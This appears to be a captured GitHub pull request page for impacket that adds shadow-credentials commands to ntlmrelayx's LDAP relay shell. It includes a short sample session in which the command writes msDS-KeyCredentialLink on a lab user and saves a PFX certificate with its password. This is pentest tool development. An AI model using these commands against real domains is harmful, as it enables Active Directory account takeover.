 https://github.com/fortra/impacket/pull/1402
fortra / impacket
Type / to search
Issues 195
Pull requests 156
Actions
Projects
Security
Insights
Add Shadow Credentials Commands to Ntlmrelayx's Interactive LDAP Shell
#1402
Open Tw1sm wants to merge 1 commit into fortra:master from Tw1sm:interactive-ldap-shadow-creds
Conversation 0
Commits 1
Checks 0
Files changed 1
Tw1sm commented on Sep 15, 2022
Contributor
Implemented set_shadow_creds and clear_shadow_creds commands in the interactive LDAP shell used by ntlmrelayx. Code is just
slightly modified from ShutdownRepo's prior work in #1249.
Setting shadow creds:
:: ~ » nc -nv 127.0.0.1 11000
Connection to 127.0.0.1 port 11000 [tcp/*] succeeded!
Type help for list of commands
# set_shadow_creds ori
Found Target DN: CN=Ori Reuven,CN=Users,DC=REDANIA,DC=local
Target SID: S-1-5-21-3033845700-2047368498-4135395889-1106
KeyCredential generated with DeviceID: 411ef2b8-3af4-f524-77b2-4c02ead2aa37
Saved PFX (#PKCS12) certificate & key at path: 20ommQGy.pfx
Must be used with password: 6dMKTnrCX9kn1Mzrx5KD
Confirmation msDS-KeyCredentialLink was edited successfully:
Reviewers
No reviews
Still in progress? Learn ab
Assignees
No one assigned
Labels
None yet
Projects
None yet